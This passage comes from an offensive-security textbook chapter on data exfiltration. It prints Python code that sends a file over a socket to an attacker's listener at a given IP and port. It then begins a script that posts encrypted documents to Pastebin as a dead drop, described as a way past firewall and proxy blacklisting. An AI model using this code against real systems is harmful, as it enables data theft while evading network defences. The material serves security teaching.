 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
To create the Windows-specific version, write the transmit function,
which takes the path to the file we want to transfer (document_path):
def transmit(document_path):
    client = socket.socket()
❶ client.connect(('192.168.1.207', 10000))
    with open(document_path, 'rb') as f:
    ❷ win32file.TransmitFile(
                client,
                win32file._get_osfhandle(f.fileno()),
                0, 0, None, 0, b'', b'')
Just as we did in Chapter 2, we open a socket to a listener on our
attacker machine using a port of our choosing; here, we use port 10000 ❶.
Then we use the win32file.TransmitFile function to transfer the file ❷.
The main block provides a simple test by transmitting a file (mysecrets.txt
in this case) to the listening machine:
if __name__ == '__main__':
    transmit('./mysecrets.txt')
Once we’ve received the encrypted file, we can read from that file in
order to decrypt it.
Exfiltration via a Web Server
Next, we’ll write a new file, paste_exfil.py, to send our encrypted informa-
tion by posting to a web server. We’ll automate the process of posting the
encrypted document to an account on https://pastebin.com/. This will enable
us to dead-drop the document and retrieve it when we want to without any-
one else being able to decrypt it. By using a well-known site like Pastebin,
we should also be able to bypass any blacklisting that a firewall or proxy may
have, which might otherwise prevent us from just sending the document
to an IP address or web server that we control. Let’s start by putting some
supporting functions into our exfiltration script. Open up paste_exfil.py and
enter the following code:
❶ from win32com import client
import os
import random
❷ import requests
import time
❸ username = 'tim'
password = 'seKret'
api_dev_key = 'cd3xxx001xxxx02'
Fun with Exfiltration 145